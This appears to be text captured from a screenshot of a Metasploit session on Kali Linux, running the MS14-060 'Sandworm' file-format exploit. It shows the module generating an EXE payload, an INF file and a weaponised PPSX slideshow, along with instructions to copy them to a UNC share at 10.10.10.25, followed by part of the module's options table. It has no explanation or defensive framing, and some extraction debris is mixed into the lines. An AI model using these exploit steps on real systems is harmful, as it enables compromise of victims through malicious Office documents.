 msf exploit(ms14_060_sandworm) > exploit
[*] Creating the EXE payload...
[*] Creating the INF file...
[*] Creating 'msf.ppsx' file ...
[+] msf.ppsx stored at /root/.msf4/local/msf.ppsx
[+] MtBe.gif stored at /root/.msf4/local/MtBe.gif, copy it to the remote share:
\\10.10.10.25\Public
[+] aDPN.inf stored at /root/.msf4/local/aDPN.inf, copy it to the remote share:
\\10.10.10.25\Public
msf exploit(ms14_060_sandworm) > show options
KALI LINUX
Module options (exploit/windows/fileformat/ms14_060_sandworm):
The quieter you become, the more you are able to hear.
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.ppsx yes The PPSX file
UNCPATH \\10.10.10.25\Public yes The UNC folder to use (Ex: \\192.16